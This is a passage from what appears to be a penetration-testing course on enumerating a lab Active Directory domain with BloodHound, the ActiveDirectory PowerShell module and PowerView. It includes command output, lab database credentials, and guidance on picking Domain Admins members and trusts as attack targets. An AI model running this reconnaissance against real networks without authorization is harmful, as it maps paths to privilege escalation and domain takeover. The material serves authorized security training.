INFO: Connecting to GC LDAP server: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
INFO: Found 183 groups
INFO: Found 2 trusts
INFO: Starting computer enumeration with 10 workers

<SNIP>
The command above executed Bloodhound.py with the user forend. We specified our nameserver as the Domain Controller with the -ns flag and the domain, INLANEFREIGHt.LOCAL with the -d flag. The -c all flag told the tool to run all checks. Once the script finishes, we will see the output files in the current working directory in the format of
Viewing the Results
chaostudy@htb[/htb]$ ls

20220307163102_computers.json  20220307163102_domains.json  20220307163102_groups.json  20220307163102_users.json
Upload the Zip File into the BloodHound GUI
We could then type sudo neo4j start to start the neo4j service, firing up the database we'll load the data into and also run Cypher queries against.
Next, we can type bloodhound from our Linux attack host when logged in using freerdp to start the BloodHound GUI application and upload the data. The credentials are pre-populated on the Linux attack host, but if for some reason a credential prompt is shown, use:
- user == neo4j / pass == HTB_@cademy_stdnt!.
Once all of the above is done, we should have the BloodHound GUI tool loaded with a blank slate. Now we need to upload the data. We can either upload each JSON file one by one or zip them first with a command such as zip -r ilfreight_bh.zip .json** and upload the Zip file. We do this by clicking the Upload Data button on the right side of the window (green arrow). When the file browser window pops up to select a file, choose the zip file (or each JSON file) (red arrow) and hit Open***.
Uploading the Zip File

Now that the data is loaded, we can use the Analysis tab to run queries against the database. These queries can be custom and specific to what you decide using custom Cypher queries. There are many great cheat sheets to help us here. We will discuss custom Cypher queries more in a later section. As seen below, we can use the built-in Path Finding queries on the Analysis tab on the Left side of the window.
Searching for Relationships

The query chosen to produce the map above was Find Shortest Paths To Domain Admins. It will give us any logical paths it finds through users/groups/hosts/ACLs/GPOs, etc., relationships that will likely allow us to escalate to Domain Administrator privileges or equivalent. This will be extremely helpful when planning our next steps for lateral movement through the network. Take some time to experiment with the various features: look at the Database Info tab after uploading data, search for a node such as Domain Users and, scroll through all of the options under the Node Info tab, check out the pre-built queries under the Analysis tab, many which are powerful and can quickly find various ways to domain takeover. Finally, experiment with some custom Cypher queries by selecting some interesting ones from the Cypher cheatsheet linked above, pasting them into the Raw Query box at the bottom, and hitting enter. You can also play with the Settings menu by clicking the gear icon on the right side of the screen and adjusting how nodes and edges are displayed, enable query debug mode, and enable dark mode. Throughout the remainder of this module, we will use BloodHound in various ways, but for a dedicated study on the BloodHound tool, check out the Active Directory BloodHound module.
In the next section, we will cover running the SharpHound collector from a domain-joined Windows host and work through some examples of working with the data in the BloodHound GUI.
We experimented with several new tools for domain enumeration from a Linux host. The following section will cover several more tools we can use from a domain-joined Windows host. As a quick note, if you haven't checked out the WADComs project yet, you definitely should. It is an interactive cheat sheet for many of the tools we will cover (and more) in this module. It's hugely helpful when you can't remember exact command syntax or are trying out a tool for the first time. Worth bookmarking and even contributing to!
Credentialed Enumeration - from Windows
In the previous section, we explored some tools we can use from our Linux attack host for enumeration with valid domain credentials. In this section, we will experiment with a few tools for enumerating from a Windows attack host, such as SharpHound/BloodHound, PowerView/SharpView, Grouper2, Snaffler, and some built-in tools useful for AD enumeration. Some of the data we gather in this phase may provide more information for reporting, not just directly lead to attack paths. Depending on the assessment type, our client may be interested in all possible findings, so even issues like the ability to run BloodHound freely or certain user account attributes may be worth including in our report as either medium-risk findings or a separate appendix section. Not every issue we uncover has to be geared towards forwarding our attacks. Some of the results may be informational in nature but useful to the customer to help improve their security posture.
At this point, we are interested in other misconfigurations and permission issues that could lead to lateral and vertical movement. We are also interested in getting a bigger picture of how the domain is set up, i.e., do any trusts exist with other domains both inside and outside the current forest? We're also interested in pillaging file shares that our user has access to, as these often contain sensitive data such as credentials that can be used to further our access.
TTPs
The first tool we will explore is the ActiveDirectory PowerShell module. When landing on a Windows host in the domain, especially one an admin uses, there is a chance you will find valuable tools and scripts on the host.
ActiveDirectory PowerShell Module
The ActiveDirectory PowerShell module is a group of PowerShell cmdlets for administering an Active Directory environment from the command line. It consists of 147 different cmdlets at the time of writing. We can't cover them all here, but we will look at a few that are particularly useful for enumerating AD environments. Feel free to explore other cmdlets included in the module in the lab built for this section, and see what interesting combinations and output you can create.
Before we can utilize the module, we have to make sure it is imported first. The Get-Module cmdlet, which is part of the Microsoft.PowerShell.Core module, will list all available modules, their version, and potential commands for use. This is a great way to see if anything like Git or custom administrator scripts are installed. If the module is not loaded, run Import-Module ActiveDirectory to load it for use.
Discover Modules
PS C:\htb> Get-Module

ModuleType Version    Name                                ExportedCommands
---------- -------    ----                                ----------------
Manifest   3.1.0.0    Microsoft.PowerShell.Utility        {Add-Member, Add-Type, Clear-Variable, Compare-Object...}
Script     2.0.0      PSReadline                          {Get-PSReadLineKeyHandler, Get-PSReadLineOption, Remove-PS...
We'll see that the ActiveDirectory module is not yet imported. Let's go ahead and import it.
Load ActiveDirectory Module
PS C:\htb> Import-Module ActiveDirectory
PS C:\htb> Get-Module

ModuleType Version    Name                                ExportedCommands
---------- -------    ----                                ----------------
Manifest   1.0.1.0    ActiveDirectory                     {Add-ADCentralAccessPolicyMember, Add-ADComputerServiceAcc...
Manifest   3.1.0.0    Microsoft.PowerShell.Utility        {Add-Member, Add-Type, Clear-Variable, Compare-Object...}
Script     2.0.0      PSReadline                          {Get-PSReadLineKeyHandler, Get-PSReadLineOption, Remove-PS...
Now that our modules are loaded, let's begin. First up, we'll enumerate some basic information about the domain with the Get-ADDomain cmdlet.
Get Domain Info
PS C:\htb> Get-ADDomain

AllowedDNSSuffixes                 : {}
ChildDomains                       : {LOGISTICS.INLANEFREIGHT.LOCAL}
ComputersContainer                 : CN=Computers,DC=INLANEFREIGHT,DC=LOCAL
DeletedObjectsContainer            : CN=Deleted Objects,DC=INLANEFREIGHT,DC=LOCAL
DistinguishedName                  : DC=INLANEFREIGHT,DC=LOCAL
DNSRoot                            : INLANEFREIGHT.LOCAL
DomainControllersContainer         : OU=Domain Controllers,DC=INLANEFREIGHT,DC=LOCAL
DomainMode                         : Windows2016Domain
DomainSID                          : S-1-5-21-3842939050-3880317879-2865463114
ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=INLANEFREIGHT,DC=LOCAL
Forest                             : INLANEFREIGHT.LOCAL
InfrastructureMaster               : ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
LastLogonReplicationInterval       :
LinkedGroupPolicyObjects           : {cn={DDBB8574-E94E-4525-8C9D-ABABE31223D0},cn=policies,cn=system,DC=INLANEFREIGHT,
                                     DC=LOCAL, CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=INLAN
                                     EFREIGHT,DC=LOCAL}
LostAndFoundContainer              : CN=LostAndFound,DC=INLANEFREIGHT,DC=LOCAL
ManagedBy                          :
Name                               : INLANEFREIGHT
NetBIOSName                        : INLANEFREIGHT
ObjectClass                        : domainDNS
ObjectGUID                         : 71e4ecd1-a9f6-4f55-8a0b-e8c398fb547a
ParentDomain                       :
PDCEmulator                        : ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
PublicKeyRequiredPasswordRolling   : True
QuotasContainer                    : CN=NTDS Quotas,DC=INLANEFREIGHT,DC=LOCAL
ReadOnlyReplicaDirectoryServers    : {}
ReplicaDirectoryServers            : {ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL}
RIDMaster                          : ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
SubordinateReferences              : {DC=LOGISTICS,DC=INLANEFREIGHT,DC=LOCAL,
                                     DC=ForestDnsZones,DC=INLANEFREIGHT,DC=LOCAL,
                                     DC=DomainDnsZones,DC=INLANEFREIGHT,DC=LOCAL,
                                     CN=Configuration,DC=INLANEFREIGHT,DC=LOCAL}
SystemsContainer                   : CN=System,DC=INLANEFREIGHT,DC=LOCAL
UsersContainer                     : CN=Users,DC=INLANEFREIGHT,DC=LOCAL
This will print out helpful information like the domain SID, domain functional level, any child domains, and more. Next, we'll use the Get-ADUser cmdlet. We will be filtering for accounts with the ServicePrincipalName property populated. This will get us a listing of accounts that may be susceptible to a Kerberoasting attack, which we will cover in-depth after the next section.
Get-ADUser
PS C:\htb> Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName

DistinguishedName    : CN=adfs,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
Enabled              : True
GivenName            : Sharepoint
Name                 : adfs
ObjectClass          : user
ObjectGUID           : 49b53bea-4bc4-4a68-b694-b806d9809e95
SamAccountName       : adfs
ServicePrincipalName : {adfsconnect/azure01.inlanefreight.local}
SID                  : S-1-5-21-3842939050-3880317879-2865463114-5244
Surname              : Admin
UserPrincipalName    :

DistinguishedName    : CN=BACKUPAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
Enabled              : True
GivenName            : Jessica
Name                 : BACKUPAGENT
ObjectClass          : user
ObjectGUID           : 2ec53e98-3a64-4706-be23-1d824ff61bed
SamAccountName       : backupagent
ServicePrincipalName : {backupjob/veam001.inlanefreight.local}
SID                  : S-1-5-21-3842939050-3880317879-2865463114-5220
Surname              : Systemmailbox 8Cc370d3-822A-4Ab8-A926-Bb94bd0641a9
UserPrincipalName    :

<SNIP>
Another interesting check we can run utilizing the ActiveDirectory module, would be to verify domain trust relationships using the Get-ADTrust cmdlet
Checking For Trust Relationships
PS C:\htb> Get-ADTrust -Filter *

Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=LOGISTICS.INLANEFREIGHT.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL
ForestTransitive        : False
IntraForest             : True
IsTreeParent            : False
IsTreeRoot              : False
Name                    : LOGISTICS.INLANEFREIGHT.LOCAL
ObjectClass             : trustedDomain
ObjectGUID              : f48a1169-2e58-42c1-ba32-a6ccb10057ec
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source                  : DC=INLANEFREIGHT,DC=LOCAL
Target                  : LOGISTICS.INLANEFREIGHT.LOCAL
TGTDelegation           : False
TrustAttributes         : 32
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False

Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=FREIGHTLOGISTICS.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL
ForestTransitive        : True
IntraForest             : False
IsTreeParent            : False
IsTreeRoot              : False
Name                    : FREIGHTLOGISTICS.LOCAL
ObjectClass             : trustedDomain
ObjectGUID              : 1597717f-89b7-49b8-9cd9-0801d52475ca
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source                  : DC=INLANEFREIGHT,DC=LOCAL
Target                  : FREIGHTLOGISTICS.LOCAL
TGTDelegation           : False
TrustAttributes         : 8
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False
This cmdlet will print out any trust relationships the domain has. We can determine if they are trusts within our forest or with domains in other forests, the type of trust, the direction of the trust, and the name of the domain the relationship is with. This will be useful later on when looking to take advantage of child-to-parent trust relationships and attacking across forest trusts. Next, we can gather AD group information using the Get-ADGroup cmdlet.
Group Enumeration
PS C:\htb> Get-ADGroup -Filter * | select name

name
----
Administrators
Users
Guests
Print Operators
Backup Operators
Replicator
Remote Desktop Users
Network Configuration Operators
Performance Monitor Users
Performance Log Users
Distributed COM Users
IIS_IUSRS
Cryptographic Operators
Event Log Readers
Certificate Service DCOM Access
RDS Remote Access Servers
RDS Endpoint Servers
RDS Management Servers
Hyper-V Administrators
Access Control Assistance Operators
Remote Management Users
Storage Replica Administrators
Domain Computers
Domain Controllers
Schema Admins
Enterprise Admins
Cert Publishers
Domain Admins

<SNIP>
We can take the results and feed interesting names back into the cmdlet to get more detailed information about a particular group like so:
Detailed Group Info
PS C:\htb> Get-ADGroup -Identity "Backup Operators"

DistinguishedName : CN=Backup Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL
GroupCategory     : Security
GroupScope        : DomainLocal
Name              : Backup Operators
ObjectClass       : group
ObjectGUID        : 6276d85d-9c39-4b7c-8449-cad37e8abc38
SamAccountName    : Backup Operators
SID               : S-1-5-32-551
Now that we know more about the group, let's get a member listing using the Get-ADGroupMember cmdlet.
Group Membership
PS C:\htb> Get-ADGroupMember -Identity "Backup Operators"

distinguishedName : CN=BACKUPAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
name              : BACKUPAGENT
objectClass       : user
objectGUID        : 2ec53e98-3a64-4706-be23-1d824ff61bed
SamAccountName    : backupagent
SID               : S-1-5-21-3842939050-3880317879-2865463114-5220
We can see that one account, backupagent, belongs to this group. It is worth noting this down because if we can take over this service account through some attack, we could use its membership in the Backup Operators group to take over the domain. We can perform this process for the other groups to fully understand the domain membership setup. Try repeating the process with a few different groups. You will see that this process can be tedious, and we will be left with an enormous amount of data to sift through. We must know how to do this with built-in tools such as the ActiveDirectory PowerShell module, but we will see later in this section just how much tools like BloodHound can speed up this process and make our results far more accurate and organized.
PowerView
PowerView is a tool written in PowerShell to help us gain situational awareness within an AD environment. Much like BloodHound, it provides a way to identify where users are logged in on a network, enumerate domain information such as users, computers, groups, ACLS, trusts, hunt for file shares and passwords, perform Kerberoasting, and more. It is a highly versatile tool that can provide us with great insight into the security posture of our client's domain. It requires more manual work to determine misconfigurations and relationships within the domain than BloodHound but, when used right, can help us to identify subtle misconfigurations.
Let's examine some of PowerView's capabilities and see what data it returns. The table below describes some of the most useful functions PowerView offers.
| Command | Description |
|---|---|
| Export-PowerViewCSV | Append results to a CSV file |
| ConvertTo-SID | Convert a User or group name to its SID value |
| Get-DomainSPNTicket | Requests the Kerberos ticket for a specified Service Principal Name (SPN) account |
| Domain/LDAP Functions: | |
|---|---|
| Get-Domain | Will return the AD object for the current (or specified) domain |
| Get-DomainController | Return a list of the Domain Controllers for the specified domain |
| Get-DomainUser | Will return all users or specific user objects in AD |
| Get-DomainComputer | Will return all computers or specific computer objects in AD |
| Get-DomainGroup | Will return all groups or specific group objects in AD |
| Get-DomainOU | Search for all or specific OU objects in AD |
| Find-InterestingDomainAcl | Finds object ACLs in the domain with modification rights set to non-built in objects |
| Get-DomainGroupMember | Will return the members of a specific domain group |
| Get-DomainFileServer | Returns a list of servers likely functioning as file servers |
| Get-DomainDFSShare | Returns a list of all distributed file systems for the current (or specified) domain |
| GPO Functions: | |
|---|---|
| Get-DomainGPO | Will return all GPOs or specific GPO objects in AD |
| Get-DomainPolicy | Returns the default domain policy or the domain controller policy for the current domain |
| Computer Enumeration Functions: | |
|---|---|
| Get-NetLocalGroup | Enumerates local groups on the local or a remote machine |
| Get-NetLocalGroupMember | Enumerates members of a specific local group |
| Get-NetShare | Returns open shares on the local (or a remote) machine |
| Get-NetSession | Will return session information for the local (or a remote) machine |
| Test-AdminAccess | Tests if the current user has administrative access to the local (or a remote) machine |
| Threaded 'Meta'-Functions: | |
|---|---|
| Find-DomainUserLocation | Finds machines where specific users are logged in |
| Find-DomainShare | Finds reachable shares on domain machines |
| Find-InterestingDomainShareFile | Searches for files matching specific criteria on readable shares in the domain |
| Find-LocalAdminAccess | Find machines on the local domain where the current user has local administrator access |
| Domain Trust Functions: | |
|---|---|
| Get-DomainTrust | Returns domain trusts for the current domain or a specified domain |
| Get-ForestTrust | Returns all forest trusts for the current forest or a specified forest |
| Get-DomainForeignUser | Enumerates users who are in groups outside of the user's domain |
| Get-DomainForeignGroupMember | Enumerates groups with users outside of the group's domain and returns each foreign member |
| Get-DomainTrustMapping | Will enumerate all trusts for the current domain and any others seen. |
This table is not all-encompassing for what PowerView offers, but it includes many of the functions we will use repeatedly. For more on PowerView, check out the Active Directory PowerView module. Below we will experiment with a few of them.
First up is the Get-DomainUser function. This will provide us with information on all users or specific users we specify. Below we will use it to grab information about a specific user, mmorgan.
Domain User Information
PS C:\htb> Get-DomainUser -Identity mmorgan -Domain inlanefreight.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,useraccountcontrol

name                 : Matthew Morgan
samaccountname       : mmorgan
description          :
memberof             : {CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Shared Calendar
                       Read,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Printer Access,OU=Security
                       Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=File Share H Drive,OU=Security
                       Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL...}
whencreated          : 10/27/2021 5:37:06 PM
pwdlastset           : 11/18/2021 10:02:57 AM
lastlogontimestamp   : 2/27/2022 6:34:25 PM
accountexpires       : NEVER
admincount           : 1
userprincipalname    : mmorgan@inlanefreight.local
serviceprincipalname :
mail                 :
useraccountcontrol   : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
We saw some basic user information with PowerView. Now let's enumerate some domain group information. We can use the Get-DomainGroupMember function to retrieve group-specific information. Adding the -Recurse switch tells PowerView that if it finds any groups that are part of the target group (nested group membership) to list out the members of those groups. For example, the output below shows that the Secadmins group is part of the Domain Admins group through nested group membership. In this case, we will be able to view all of the members of that group who inherit Domain Admin rights via their group membership.
Recursive Group Membership
PS C:\htb>  Get-DomainGroupMember -Identity "Domain Admins" -Recurse

GroupDomain             : INLANEFREIGHT.LOCAL
GroupName               : Domain Admins
GroupDistinguishedName  : CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MemberDomain            : INLANEFREIGHT.LOCAL
MemberName              : svc_qualys
MemberDistinguishedName : CN=svc_qualys,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
MemberObjectClass       : user
MemberSID               : S-1-5-21-3842939050-3880317879-2865463114-5613

GroupDomain             : INLANEFREIGHT.LOCAL
GroupName               : Domain Admins
GroupDistinguishedName  : CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MemberDomain            : INLANEFREIGHT.LOCAL
MemberName              : sp-admin
MemberDistinguishedName : CN=Sharepoint Admin,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
MemberObjectClass       : user
MemberSID               : S-1-5-21-3842939050-3880317879-2865463114-5228

GroupDomain             : INLANEFREIGHT.LOCAL
GroupName               : Secadmins
GroupDistinguishedName  : CN=Secadmins,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
MemberDomain            : INLANEFREIGHT.LOCAL
MemberName              : spong1990
MemberDistinguishedName : CN=Maggie
                          Jablonski,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
MemberObjectClass       : user
MemberSID               : S-1-5-21-3842939050-3880317879-2865463114-1965

<SNIP>
Above we performed a recursive look at the Domain Admins group to list its members. Now we know who to target for potential elevation of privileges. Like with the AD PowerShell module, we can also enumerate domain trust mappings.
Trust Enumeration
PS C:\htb> Get-DomainTrustMapping

SourceName      : INLANEFREIGHT.LOCAL
TargetName      : LOGISTICS.INLANEFREIGHT.LOCAL
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 11/1/2021 6:20:22 PM
WhenChanged     : 2/26/2022 11:55:55 PM

SourceName      : INLANEFREIGHT.LOCAL
TargetName      : FREIGHTLOGISTICS.LOCAL
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Bidirectional
WhenCreated     : 11/1/2021 8:07:09 PM
WhenChanged     : 2/27/2022 12:02:39 AM

